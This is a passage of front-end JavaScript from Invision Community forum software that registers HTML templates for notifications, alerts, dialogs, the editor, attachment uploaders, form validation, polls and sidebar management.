class='i-opacity_8'>{{#lang}}showReply{{/lang}}</a>		</div>	</div>");ips.templates.set('core.postNotify.multiple'," 	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit' data-role='newPostNotification'>		<i class='fa-solid fa-comments'></i>		<div>			<span class='i-font-weight_500'>{{{text}}}</span>&nbsp;&nbsp;			<a href='#' data-action='loadNewPosts' class='i-opacity_8'>{{#lang}}showReplies{{/lang}}</a>		</div>	</div>");ips.templates.set('core.postNotify.multipleSpillOver'," 	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit' data-role='newPostNotification'>		<i class='fa-solid fa-comments'></i>		<div>			{{text}}			{{#canLoadNew}}				&nbsp;&nbsp;&nbsp;<a href='#' data-action='loadNewPosts'>{{showFirstX}}</a>				&nbsp;&nbsp;&nbsp;<span class='i-opacity_8'>{{#lang}}showRepliesOr{{/lang}}</span>			{{/canLoadNew}}			&nbsp;&nbsp;&nbsp;<a href='{{spillOverUrl}}'>{{#lang}}goToNewestPage{{/lang}}</a>		</div>	</div>");ips.templates.set('core.notification.flashSingle'," 	<a href='{{url}}' data-role='newNotification'>		<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit'>			{{#icon}}<div class='i-flex_00'><span class='ipsUserPhoto ipsUserPhoto--tiny'><img src='{{icon}}' alt='' loading='lazy'></span></div>{{/icon}}			<div class='i-flex_11 i-text-align_start'>				{{text}}				<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{body}}}</p>			</div>		</div>	</a>");ips.templates.set('core.notification.flashMultiple'," 	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit' data-role='newNotification'>		<i class='fa-solid fa-bell'></i>		<div class='i-flex_11 i-text-align_start'>			{{text}}			<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{body}}}</p>		</div>	</div>");ips.templates.set('core.alert.box'," <div class='ipsAlert' style='display: none' role='alertdialog' aria-describedby='{{id}}_message'>	<div class='ipsAlert__message' id='{{id}}_message'>		<div class='ipsAlert__icon'>{{{icon}}}</div>		<strong class='ipsAlert__title'>{{{text}}}</strong>		{{{subtext}}}	</div>	<ul class='ipsButtons ipsButtons--fill'>		{{{buttons}}}	</ul></div>");ips.templates.set('core.alert.subText'," <div class='ipsAlert__desc'>{{text}}</div>");ips.templates.set('core.alert.subTextHtml'," <div class='ipsAlert__desc'>{{{text}}}</div>");ips.templates.set('core.alert.icon'," <i class='{{icon}}'></i>");ips.templates.set('core.alert.button'," <li><button data-action='{{action}}' class='ipsButton {{extra}}'>{{title}}</button></li>");ips.templates.set('core.alert.prompt'," <br><br><input type='text' value='{{value}}' class='ipsInput ipsInput--text ipsInput--wide' data-role='promptValue'><br><br>");ips.templates.set('core.lightbox.meta',"{{title}}");ips.templates.set('core.lightbox.toolsMenu'," <a href='{{url}}&amp;direction=right' class='ipsButton ipsButton--text ipsButton--small' title='Rotate Right' data-ipsTooltip data-action='rotateImage'>    <i class='fa-solid fa-rotate-right'></i></a><a href='{{url}}&amp;direction=left' class='ipsButton ipsButton--text ipsButton--small' title='Rotate Left' data-ipsTooltip data-action='rotateImage'>    <i class='fa-solid fa-rotate-left'></i></a>");ips.templates.set('core.dialog.main'," <div class='{{class}} {{#fixed}}{{class}}_fixed{{/fixed}} {{#size}}{{class}}_{{size}}{{/size}} {{extraClass}}' style='display: none' id='{{id}}' role='dialog' aria-label='{{title}}'>	<div>		{{#title}}			<h3 class='{{class}}_title'>{{title}}</h3>			<hr class='ipsHr'>		{{/title}}		{{#close}}			<a href='#' class='{{class}}_close' data-action='dialogClose'>&times;</a>		{{/close}}		<div class='{{class}}_content'>			{{content}}		</div>		<div class='{{class}}_loading {{class}}_large ipsLoading' style='display: none'></div>	</div></div>")
ips.templates.set('core.tooltip'," 	<div id='{{id}}' class='ipsTooltip' role='tooltip' popover='manual'>{{content}}</div>");ips.templates.set('core.search.loadingPanel'," 	<div id='{{id}}' class='ipsLoading' style='min-height: 100px'>		&nbsp;	</div>");ips.templates.set('core.editor.panelWrapper'," 	<div id='{{id}}' class='ipsRTE_panel i-padding_3'>		{{content}}	</div>");ips.templates.set('core.editor.pixabayThumb',`
<div class='ipsPixabayThumb' {{#width}}{{#height}}style="--i-ratio: {{width}} / {{height}}"{{/height}}{{/width}}>
	<img loading="lazy" {{#width}}width='{{width}}'{{/width}} {{#height}}height='{{height}}'{{/height}} src="{{thumb}}" class="ipsPixabayImage" data-url="{{url}}" data-id="{{imgid}}" alt="">
</div>
`);ips.templates.set('core.editor.emoticonSection'," 	<div data-panel='{{id}}'>{{{content}}}</div>");ips.templates.set('core.editor.emoticonCategory'," 	<div class='i-background_2 i-padding_2'><strong>{{title}}</strong></div>	<div class='ipsEmoticons_category' data-categoryid='{{categoryID}}'>{{{emoticons}}}</div>");ips.templates.set('core.editor.emoticonSearch'," 	<div class='ipsEmoticons_category'>{{{emoticons}}}</div>");ips.templates.set('core.editor.emoticonRow'," 	<div class='ipsEmoticons_row ipsEmoji'>{{{emoticons}}}</div>");ips.templates.set('core.editor.emoticonItem'," 	<div class='ipsEmoticons_item' data-emoticon='{{tag}}' src='{{src}}' data-height='{{height}}' data-width='{{width}}' title='{{tag}}' loading='lazy'>{{{img}}}</div>");ips.templates.set('core.editor.emoji'," 	<div class='ipsEmoticons_item' title='{{name}}' data-emoji='{{code}}'>{{{display}}}</div>");ips.templates.set('core.editor.emojiNotNative'," 	<div class='ipsEmoticons_item' title='{{name}}' data-emoji='{{code}}'>{{{img}}}</div>");ips.templates.set('core.editor.emoticonBlank'," 	<div class='ipsEmoticons_item'>&nbsp;</div>");ips.templates.set('core.editor.emoticonNoResults'," 	<div class='i-padding_3 i-text-align_center i-color_soft'>{{#lang}}no_results{{/lang}}</div>");ips.templates.set('core.editor.emojiResult'," 	<li class='ipsMenu_item i-cursor_pointer' title='{{name}}' data-emoji='{{code}}'>		<a><span class='ipsEmoji_result'>{{{emoji}}}</span> <span data-role='shortCode'>{{short_code}}</span></a>	</li>");ips.templates.set('core.editor.quote',"<blockquote class='ipsQuote' data-ipsQuote data-gramm='false' cite='{{citeurl}}'><div class='ipsQuote_citation'>{{{citation}}}</div><div class='ipsQuote_contents ipsClearfix' data-gramm='false'>{{{contents}}}</div></blockquote>");ips.templates.set('core.editor.legacyQuoteUpcast',"<div class='ipsQuote_citation'>{{citation}}</div><div class='ipsQuote_contents ipsClearfix' data-gramm='false'>{{{contents}}}</div>");ips.templates.set('core.editor.citation'," 	<div class='ipsQuote_citation ipsQuote_open'>		<a href='#' data-action='toggleQuote' aria-label='{{#lang}}toggle_quote{{/lang}}'>&nbsp;</a>		{{#contenturl}}			<a href='{{contenturl}}' class='ipsQuote_citation-origin'><i class='fa-solid fa-share'></i></a>		{{/contenturl}}		{{{citation}}}	</div>");ips.templates.set('core.editor.citationLink'," 	<a href='{{baseURL}}?app=core&module=members&controller=profile&id={{userid}}' data-ipsHover data-ipshover-target='{{baseURL}}?app=core&module=members&controller=profile&id={{userid}}&do=hovercard'>{{username}}</a>");ips.templates.set('core.editor.spoiler',"<div class='ipsSpoiler' data-ipsSpoiler><div class='ipsSpoiler_header'><span>{{#lang}}editorSpoiler{{/lang}}</span></div><div class='ipsSpoiler_contents ipsClearfix'></div></div>");ips.templates.set('core.editor.legacySpoilerUpcast',"<div class='ipsSpoiler_header'><span>{{#lang}}editorSpoiler{{/lang}}</span></div><div class='ipsSpoiler_contents ipsClearfix' data-gramm='false'>{{{contents}}}</div>");ips.templates.set('core.editor.spoilerHeader'," 	<summary class='ipsSpoiler_header ipsSpoiler_closed'>		<span>{{#lang}}spoilerClickToReveal{{/lang}}</span>	</summary>");ips.templates.set('core.editor.initLoading'," 	<div class='ipsLoading ipsLoading--tiny'>&nbsp;</div>");ips.templates.set('core.editor.previewLoading'," 	<div data-role='previewLoading' class='ipsLoading' style='min-height: 100px'>		&nbsp;	</div>");ips.templates.set('core.attachments.metaInfo'," 	<span>{{size}}</span> <span>&middot;</span> <span>{{downloads}}</span>");ips.templates.set('core.attachments.attachmentPreview'," 	<span class='ipsAttachLink_box'><span class='ipsAttachLink_title'>{{title}}</span><span class='ipsAttachLink_metaInfo'>{{#lang}}attachmentPending{{/lang}}</span></span>");ips.templates.set('core.attachments.fileItemWrapper'," 	<div class='ipsUploader__container ipsUploader__container--files'>{{{content}}}</div>");ips.templates.set('core.attachments.fileItem'," 	<div class='ipsUploader__row ipsUploader__row--file ipsAttach {{#done}}ipsAttach_done{{/done}}' id='{{id}}' data-role='file' data-fileid='{{id}}' data-filesize='{{sizeRaw}}' data-filekey='{{securityKey}}'>		<div class='ipsUploader__rowPreview' data-role='preview' {{#insertable}}data-action='insertFile'{{/insertable}}>			{{#thumb}}				{{{thumb}}}			{{/thumb}}			<div class='ipsUploader__rowPreview__generic' {{#thumb}}style='display: none'{{/thumb}}>				<i class='fa-solid fa-{{extIcon}}'></i>			</div>		</div>		<div class='ipsUploader_rowMeta' {{#insertable}}data-action='insertFile'{{/insertable}}>			<h2 class='ipsUploader_rowTitle' data-role='title'>{{title}}</h2>			<p class='ipsUploader_rowDesc'>				{{size}} {{#statusText}}&middot; <span class='i-color_soft' data-role='status'>{{statusText}}</span>{{/statusText}}			</p>			{{#status}}<meter class='ipsMeter' data-role='progressbar' max='100'></meter>{{/status}}			<div data-role='insert' class='ipsUploader__rowInsert' {{#insertable}}style='display: none'{{/insertable}}>				<a href='#' data-ipsTooltip title='{{#lang}}insertIntoPost{{/lang}}'>					{{#lang}}insert{{/lang}}				</a>			</div>		</div>		{{#supportsDelete}}			<div data-role='deleteFileWrapper' {{#newUpload}}style='display: none'{{/newUpload}}>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsUploader__rowDelete' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>					&times;				</a>			</div>		{{/supportsDelete}}		{{^supportsDelete}}			<div data-role='deleteFileWrapper' style='display: none'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' class='ipsUploader__rowDelete' data-role='deleteFile' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>&times;</a>			</div>		{{/supportsDelete}}	</div>");ips.templates.set('core.attachments.imageItem'," 	<div class='ipsUploader__row ipsUploader__row--image ipsAttach {{#done}}ipsAttach_done{{/done}}' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='image'>		<div class='ipsUploader__rowPreview' data-role='preview' {{#insertable}}data-action='insertFile'{{/insertable}}>			{{#thumb}}				{{{thumb}}}			{{/thumb}}			<div class='ipsUploader__rowPreview__generic' {{#thumb}}style='display: none'{{/thumb}}>				<i class='fa-solid fa-{{extIcon}}'></i>			</div>		</div>		<div class='ipsUploader_rowMeta' {{#insertable}}data-action='insertFile'{{/insertable}}>			<h2 class='ipsUploader_rowTitle' data-role='title'>{{title}}</h2>			<p class='ipsUploader_rowDesc'>				{{size}} {{#statusText}}&middot; <span class='i-color_soft' data-role='status'>{{statusText}}</span>{{/statusText}}			</p>			{{#status}}<meter class='ipsMeter' data-role='progressbar' max='100'></meter>{{/status}}			<div data-role='insert' class='ipsUploader__rowInsert' {{#insertable}}style='display: none'{{/insertable}}>				<a href='#' data-ipsTooltip title='{{#lang}}insertIntoPost{{/lang}}'>					{{#lang}}insert{{/lang}}				</a>			</div>		</div>		{{#supportsDelete}}			<div data-role='deleteFileWrapper' {{#newUpload}}style='display: none'{{/newUpload}}>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsUploader__rowDelete' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>					&times;				</a>			</div>		{{/supportsDelete}}		{{^supportsDelete}}			<div data-role='deleteFileWrapper' style='display: none'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' class='ipsUploader__rowDelete' data-role='deleteFile' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>&times;</a>			</div>		{{/supportsDelete}}	</div>");ips.templates.set('core.attachments.videoItem'," 	<div class='ipsUploader__row ipsUploader__row--image ipsAttach {{#done}}ipsAttach_done{{/done}}' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='video' data-mimeType='{{mime}}'>		<div class='ipsUploader__rowPreview' data-role='preview' {{#insertable}}data-action='insertFile'{{/insertable}}>			{{#thumb}}				<video>					<source src='{{{thumb}}}' type='{{mime}}'>				</video>			{{/thumb}}			<div class='ipsUploader__rowPreview__generic' {{#thumb}}style='display: none'{{/thumb}}>				<i class='fa-solid fa-{{extIcon}}'></i>			</div>		</div>		<div class='ipsUploader_rowMeta' {{#insertable}}data-action='insertFile'{{/insertable}}>			<h2 class='ipsUploader_rowTitle' data-role='title'>{{title}}</h2>			<p class='ipsUploader_rowDesc'>				{{size}} {{#statusText}}&middot; <span class='i-color_soft' data-role='status'>{{statusText}}</span>{{/statusText}}			</p>			{{#status}}<meter class='ipsMeter' data-role='progressbar' max='100'></meter>{{/status}}			<div data-role='insert' class='ipsUploader__rowInsert' {{#insertable}}style='display: none'{{/insertable}}>				<a href='#' data-ipsTooltip title='{{#lang}}insertIntoPost{{/lang}}'>					{{#lang}}insert{{/lang}}				</a>			</div>		</div>		{{#supportsDelete}}			<div data-role='deleteFileWrapper' {{#newUpload}}style='display: none'{{/newUpload}}>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsUploader__rowDelete' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>					&times;				</a>			</div>		{{/supportsDelete}}		{{^supportsDelete}}			<div data-role='deleteFileWrapper' style='display: none'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' class='ipsUploader__rowDelete' data-role='deleteFile' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>&times;</a>			</div>		{{/supportsDelete}}	</div>");ips.templates.set('core.attachments.audioItem'," 	<div class='ipsUploader__row ipsUploader__row--image ipsAttach {{#done}}ipsAttach_done{{/done}}' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='audio' data-mimeType='{{mime}}'>		<div class='ipsUploader__rowPreview' data-role='preview' {{#insertable}}data-action='insertFile'{{/insertable}}>			{{#thumb}}				<audio src='{{{thumb}}}' type='{{mime}}'>				</audio>			{{/thumb}}			<div class='ipsUploader__rowPreview__generic' {{#thumb}}style='display: none'{{/thumb}}>				<i class='fa-solid fa-{{extIcon}}'></i>			</div>		</div>		<div class='ipsUploader_rowMeta' {{#insertable}}data-action='insertFile'{{/insertable}}>			<h2 class='ipsUploader_rowTitle' data-role='title'>{{title}}</h2>			<p class='ipsUploader_rowDesc'>				{{size}} {{#statusText}}&middot; <span class='i-color_soft' data-role='status'>{{statusText}}</span>{{/statusText}}			</p>			{{#status}}<meter class='ipsMeter' data-role='progressbar' max='100'></meter>{{/status}}			<div data-role='insert' class='ipsUploader__rowInsert' {{#insertable}}style='display: none'{{/insertable}}>				<a href='#' data-ipsTooltip title='{{#lang}}insertIntoPost{{/lang}}'>					{{#lang}}insert{{/lang}}				</a>			</div>		</div>		{{#supportsDelete}}			<div data-role='deleteFileWrapper' {{#newUpload}}style='display: none'{{/newUpload}}>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsUploader__rowDelete' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>					&times;				</a>			</div>		{{/supportsDelete}}		{{^supportsDelete}}			<div data-role='deleteFileWrapper' style='display: none'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' class='ipsUploader__rowDelete' data-role='deleteFile' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>&times;</a>			</div>		{{/supportsDelete}}	</div>");ips.templates.set('core.attachments.imageItemWrapper'," 	<div class='ipsGrid ipsGrid--image-item-wrapper i-basis_160'>{{{content}}}</div>");ips.templates.set('core.forms.validationWrapper'," 	<ul id='{{id}}' class='i-font-size_-2 ipsForm_errorList'>{{content}}</ul>");ips.templates.set('core.forms.validationItem'," 	<li class='i-color_warning'>{{message}}</li>");ips.templates.set('core.forms.advicePopup',"<div class='ipsHovercard' data-role='advicePopup' id='elPasswordAdvice_{{id}}'>	<div class='i-padding_3'>		<h2 class='ipsTitle ipsTitle--h4'>{{#lang}}password_advice_title{{/lang}}</h2>		<p class='i-margin-top_2'>			{{#min}}				{{min}} 			{{/min}}			{{{text}}}		</p>	</div>	<span class='ipsHovercard_stem'></span></div>");ips.templates.set('core.forms.validateOk',"<span>	<i class='fa-solid fa-check-circle i-color_positive'></i></span>");ips.templates.set('core.forms.validateFail',"<span data-ipsTooltip data-ipsTooltip-label='{{message}}'>	<i class='fa-solid fa-circle-xmark i-color_negative'></i></span>");ips.templates.set('core.forms.validateFailText',"<p data-el='validate-fail' class='i-margin-top_2 i-color_negative i-font-weight_500'>	<i class='fa-solid fa-circle-xmark'></i> {{message}}</p>");ips.templates.set('core.truncate.expand'," 	<button type='button' class='ipsTruncate_more' data-action='expandTruncate'><span>{{text}}</span><i class='fa-solid fa-caret-down'></i></button>");ips.templates.set('core.selectTree.token'," <li><span class='ipsSelectTree_token cToken' data-nodeID='{{id}}'>{{title}}</span></li>");ips.templates.set('core.accessibility.border'," <div id='ipsAccessibility_border'></div>");ips.templates.set('core.accessibility.arrow'," <div id='ipsAccessibility_arrow'></div>");ips.templates.set('core.infScroll.loading'," 	<li class='i-padding_3 i-text-align_center' data-role='infScroll_loading'>		{{#lang}}loading{{/lang}}...	</li>");ips.templates.set('core.infScroll.pageBreak'," 	<li class='i-padding_2 i-background_3' data-role='infScroll_break' data-infScrollPage='{{page}}'>		{{#lang}}page{{/lang}} {{page}}	</li>");ips.templates.set('core.pageAction.actionMenuItem'," 	<li>		<button type='button' class='ipsPageAction__button' id='{{id}}_{{action}}' popovertarget='{{id}}_{{action}}_menu' data-role='actionMenu' data-action='{{action}}' data-ipsTooltip title='{{title}}'>			<span>				{{#icon}}					<i class='fa-solid fa-{{icon}} ipsPageAction_icon'></i> <i class='fa-solid fa-caret-up'></i>				{{/icon}}				{{^icon}}					<span class='ipsPageAction_text'>{{title}} <i class='fa-solid fa-caret-up'></i></span>				{{/icon}}			</span>		</button>		<i-dropdown popover id='{{id}}_{{action}}_menu'>			<div class='iDropdown'>				<ul class='iDropdown__items'>					{{{menucontent}}}				</ul>			</div>		</i-dropdown>	</li>");ips.templates.set('core.pageAction.actionItem'," 	<li>		<button type='button' class='ipsPageAction__button' data-role='actionButton' data-action='{{action}}' id='{{id}}_{{action}}' data-ipsTooltip title='{{title}}'>			<span>				{{#icon}}					<i class='fa-solid fa-{{icon}} ipsPageAction_icon' data-ipsTooltip='{{title}}'></i></i>				{{/icon}}				{{^icon}}					<span class='ipsPageAction_text'>{{title}}</span>				{{/icon}}			</span>		</button>	</li>");ips.templates.set('core.pageAction.wrapper'," 	<div class='ipsPageAction' data-role='actionBar' id='{{id}}_bar'>		<ul data-role='actionItems'>			<li class='ipsPageAction__title'><span>{{{selectedLang}}}</span></li>			{{{content}}}		</ul>	</div>");ips.templates.set('core.carousel.bulletWrapper',"	<ul class='ipsCarousel_bullets'>{{content}}</ul>");ips.templates.set('core.carousel.bulletItem',"	<li><i class='fa-solid fa-circle'></i></li>");ips.templates.set('core.rating.wrapper',"	<div class='ipsRating'>		<ul class='{{className}}' data-role='ratingList'>			{{{content}}}		</ul>		<div data-role='ratingStatus' class='i-color_soft i-font-size_-1'>{{status}}</div>	</div>")
ips.templates.set('core.rating.star',"	<li class='{{className}}' data-ratingValue='{{value}}'><a href='#'><i class='fa-solid fa-star'></i></a></li>");ips.templates.set('core.rating.halfStar',"	<li class='ipsRating_half' data-ratingValue='{{value}}'><i class='fa-solid fa-star-half'></i><i class='fa-solid fa-star-half fa-flip-horizontal'></i></li>");ips.templates.set('core.rating.loading',"	<i class='ipsLoadingIcon'></span>");ips.templates.set('core.sidebar.managerWrapper',`\
	<div id='elSidebarManager' data-role='manager' class='ipsToolbox' hidden>
		<div class='ipsToolbox__tools'>
			<div class='i-padding_2' id="elSidebarManager_header">
				<div data-role="title">
                    <h3 class='ipsToolbox_title'>{{#lang}}sidebarManager{{/lang}}</h3>
				    <span data-role="info">
				        <i class="fa-solid fa-info-circle"></i>
                        <div data-role="description" class="ipsBox i-padding_2" >
                            <p class='i-color_soft'>{{#lang}}sidebarManagerDesc{{/lang}}</p>
                            <p class='i-color_soft i-margin-top_2'>{{#lang}}sidebarManagerDesc2{{/lang}}</p>
                        </div>
                    </span>
                </div>
				<input type="text" data-role="widgetSearch" placeholder="{{#lang}}sidebarManagerSearchPlaceholder{{/lang}}" class="ipsInput ipsInput--widget-search" />
			</div>
			<div data-role='availableBlocks' data-unloaded="true" class='ipsLoading ipsScrollbar'></div>
			<div data-role="emptyMessage" class="i-padding_2" hidden>{{#lang}}sidebarManagerSearchEmpty{{/lang}}</div>
		</div>
		<div id='elSidebarManager_submit' class='i-flex_00 i-padding_3 ipsButtons i-gap_2'>
			<button class='ipsButton ipsButton--positive ipsButton--wide' data-action='closeSidebar'><i class='fa-regular fa-floppy-disk'></i><span>{{#lang}}finishEditing{{/lang}}</span></button>
		</div>
	</div>
`);ips.templates.set('core.sidebar.blockManage'," 	<div class='cSidebarBlock_managing'>		<h4>{{title}}</h4>		<button type='button' id='{{id}}_edit' popovertarget='{{id}}_edit_menu' data-action='manageBlock' class='ipsButton ipsButton--icon ipsButton--primary' data-ipsTooltip title='{{#lang}}editBlock{{/lang}}'>			<i class='fa-solid fa-pencil'></i>		</button>		<button type='button' data-action='removeBlock' class='ipsButton ipsButton--icon ipsButton--inherit' data-ipsTooltip title='{{#lang}}removeBlock{{/lang}}'><i class='fa-solid fa-xmark'></i></button>		<i-dropdown popover id='{{id}}_{{action}}_menu'>			<div class='iDropdown'></div>		</i-dropdown>	</div>");ips.templates.set('core.sidebar.blockManageNoConfig'," 	<div class='cSidebarBlock_managing'>		<h4>{{title}}</h4>		<button type='button' data-action='removeBlock' class='ipsButton ipsButton--icon ipsButton--inherit' data-ipsTooltip title='{{#lang}}removeBlock{{/lang}}'><i class='fa-solid fa-xmark'></i></button>	</div>");ips.templates.set('core.sidebar.blockIsEmpty'," 	<div class='ipsWidgetBlank'>		{{text}}	</div>");ips.templates.set('core.follow.loading'," <div class='ipsLoading ipsLoading--tiny'></div>");ips.templates.set('core.statuses.loadingComments'," 	<i class='ipsLoadingIcon'></i> &nbsp;<span class='i-color_soft'> &nbsp;{{#lang}}loadingComments{{/lang}}</span>");ips.templates.set('core.forms.stack'," 	<li class='ipsField_stackItem' data-role='stackItem'>		<span class='ipsField_stackDrag ipsDrag' data-action='stackDrag'>			<i class='fa-solid fa-bars ipsDrag_dragHandle'></i>		</span>		<a href='#' class='ipsField_stackDelete i-cursor_pointer' data-action='stackDelete'>			&times;		</a>		<div data-ipsStack-wrapper>			{{{field}}}		</div>	</li>");ips.templates.set('core.pollEditor.question'," 	<div class='' data-role='question' data-questionID='{{questionID}}'>		<div class='i-margin-bottom_2'>			<input type='text' data-role='questionTitle' name='{{pollName}}[questions][{{questionID}}][title]' placeholder='{{#lang}}questionPlaceholder{{/lang}}' class='ipsInput ipsInput--text ipsInput--wide' value='{{question}}'>		</div>		<div>			<ul class='cPollChoices i-grid' data-role='choices'>				<li class='i-padding-block_1 i-flex i-align-items_center i-gap_2 ipsResponsive_hidePhone'>					<span class='i-basis_30 i-flex_00'></span>					<div class='i-flex_11'><strong>{{#lang}}choicesTitle{{/lang}}</strong></div>					{{#showCounts}}						<span class='i-flex_00'><strong>{{#lang}}votesTitle{{/lang}}</strong></span>					{{/showCounts}}					<span class='i-basis_60'></span>				</li>				{{{choices}}}			</ul>			<div class='i-padding-block_1 i-flex i-align-items_center i-gap_2 i-flex-wrap_wrap'>				<span class='i-basis_30 i-flex_00'></span>				<a href='#' data-action='addChoice' class='ipsButton ipsButton--inherit'>{{#lang}}addChoice{{/lang}}</a>				<div class='i-flex_11 i-flex i-align-items_center i-gap_1'>					<input type='checkbox' id='elPoll_{{pollName}}_{{questionID}}multi' name='{{pollName}}[questions][{{questionID}}][multichoice]' {{#multiChoice}}checked{{/multiChoice}} class='ipsInput ipsInput--toggle'>					<label for='elPoll_{{pollName}}_{{questionID}}multi'>{{#lang}}multipleChoiceQuestion{{/lang}}</label></li>				</div>				{{#removeQuestion}}<div class='i-flex_00'><a href='#' data-action='removeQuestion' class='ipsButton ipsButton--inherit i-color_negative'>{{#lang}}removeQuestion{{/lang}}</a></div>{{/removeQuestion}}			</div>		</div>	</div>");ips.templates.set('core.pollEditor.choice'," 	<li class='i-padding-block_1 i-flex i-align-items_center i-gap_2' data-choiceID='{{choiceID}}'>		<span class='i-basis_30 i-flex_00 i-text-align_center cPollChoiceNumber'>			<strong data-role='choiceNumber'>{{choiceID}}</strong>		</span>		<div class='i-flex_11'>			<input type='text' name='{{pollName}}[questions][{{questionID}}][answers][{{choiceID}}][value]' value='{{choiceTitle}}' class='ipsInput ipsInput--text ipsInput--wide'>		</div>		<div class='i-flex_00'>			<a href='#' data-action='removeChoice' class='ipsButton ipsButton--inherit i-color_negative'><i class='fa-solid fa-xmark'></i></a>		</div>	</li>");ips.templates.set('core.coverPhoto.controls'," 	<ul class='ipsCoverPhoto__overlay-buttons' data-role='coverPhotoControls'>		<li><a href='#' class='ipsButton ipsButton--overlay' data-action='cancelPosition'><i class='fa-solid fa-xmark'></i><span>{{#lang}}cancel{{/lang}}</span></a></li>		<li><a href='#' class='ipsButton ipsButton--soft' data-action='savePosition'><i class='fa-solid fa-check'></i><span>{{#lang}}save_position{{/lang}}</span></a></li>	</ul>");ips.templates.set('core.editor.preferences'," 	<div id='editorPreferencesPanel' class='i-padding_3'>		<div class='ipsMessage ipsMessage--info'> 			{{#lang}}papt_warning{{/lang}} 		</div> 		<br> 		<ul class='ipsForm ipsForm--vertical ipsForm--editor-preferences'> 			<li class='ipsFieldRow'> 				<div class='ipsFieldRow__content'> 					<input type='checkbox' {{#checked}}checked{{/checked}} name='papt' id='papt'> 					<label for='papt'>{{#lang}}papt_label{{/lang}}</label> 				</div> 			</li> 		</ul> 		<div class='i-padding-top_2 i-text-align_center'> 			<button class='ipsButton ipsButton--primary' id='papt_submit'>{{#lang}}save_preference{{/lang}}</button> 		</div> 	</div> ");ips.templates.set('core.pagination'," 	<ul class='ipsPagination' data-ipsPagination data-ipsPagination-pages='{{pages}}'>		<li class='ipsPagination__prev'>			<a href='#' data-page='prev'><i class='fa-solid fa-caret-left'></i> {{#lang}}prev_page{{/lang}}</a>		</li>		<li class='ipsPagination__next'>			<a href='#' data-page='next'>{{#lang}}next_page{{/lang}} <i class='fa-solid fa-caret-right'></i></a>		</li>	</ul>");ips.templates.set('core.selection.quote'," 	<div class='ipsTooltip ipsTooltip_{{direction}} ipsTooltip--inlineQuoteTooltip' data-role='inlineQuoteTooltip' popover='manual'>	    <a href='#' data-action='quoteSelection'>			<i class='fa-solid fa-quote-left'></i> {{#lang}}quote_selected_text{{/lang}}	    </a>    </div>");ips.templates.set('core.contentItem.resultItem'," 	<li class='ipsAutocompleteMenu_item' data-id='{{{id}}}' role='option' role='listitem'>		{{{html}}}	</li>");ips.templates.set('core.contentItem.field'," 	<div class='ipsInput ipsField_autocomplete' id='{{id}}_wrapper' role='combobox' aria-autocomplete='list' aria-owns='{{id}}_results'>		<span class='ipsField_autocomplete_loading' style='display: none' id='{{id}}_loading'></span>		<ul class='ipsList ipsList--inline'><li id='{{id}}_inputItem'>{{content}}</li></ul>	</div>");ips.templates.set('core.contentItem.resultWrapper'," 	<div class='ipsAutocompleteMenu' id='{{id}}_results' aria-expanded='false' style='display: none'>		<ul class='ipsAutocompleteMenu_itemWrapper' data-role='items'></ul>	</div>");ips.templates.set('core.contentItem.item'," 	<li data-id='{{id}}'>		<span class='cContentItem_delete' data-action='delete'>&times;</span> {{{html}}} 	</li>");ips.templates.set('promote.imageUpload'," 	<div class='cPromote_attachImage' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='image'>		<div data-role='preview'>			{{#thumbnail}}<img src='{{thumbnail}}' alt='' loading='lazy'>{{/thumbnail}}		</div>		<ul class='ipsImageAttach_controls'>			<li class='' {{#newUpload}}style='display: none'{{/newUpload}} data-role='deleteFileWrapper'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsButton ipsButton--small ipsButton--soft' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'><i class='fa-regular fa-trash-can'></i></a>			</li>		</ul>		<meter class='ipsMeter' data-role='progressbar' max='100'></meter>	</div>");ips.templates.set('table.row.loading',`
	<li class='ipsData__item ipsData__item--loading'>
		<div class='ipsData__image'></div>
		<div class='ipsData__content'>
			<div class='ipsData__main'>
				<div class='ipsData__title'></div>
				<div class='ipsData__meta'></div>
			</div>
			<div class='ipsData__stats'></div>
			<div class='ipsData__last'></div>
		</div>
	</li>
